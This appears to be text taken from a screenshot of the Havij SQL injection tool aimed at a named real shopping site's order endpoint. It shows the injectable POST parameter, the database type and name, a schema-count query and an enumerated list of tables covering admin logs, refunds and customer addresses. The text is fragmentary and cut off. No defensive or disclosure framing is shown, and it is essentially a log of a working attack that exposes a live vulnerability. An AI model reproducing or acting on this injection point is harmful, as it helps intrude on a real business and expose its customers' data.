 Havij
Target: http://store.meizu.com/order/ajax_get_zip_code
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load
Post Data: area_id=110102
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
meizu_shop
www_active_list
www_admin_log
www_agent_detail
www_alipay_refund
www_apply_refund
www_appointment
www_booking_active
www_booking_order
www_check_order_log
www_contract_detail
www_contract_meal
www_contract_order
www_contract_phone
www_contract_remark
www_contract_saletype
www_customer_address
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
DB Server: MySQL
Current DB: meizu_shop
Count(table_name) of information_schema.tables where table_schema=0x6D65697A755F73686F70 is 72
Tables found: www_active_list,www_admin_log,www_agent_detail,www_alipay_refund,www_apply_refund,www_appointment,www_booking_active,www_booking_o
Can not get all tables by group_concat!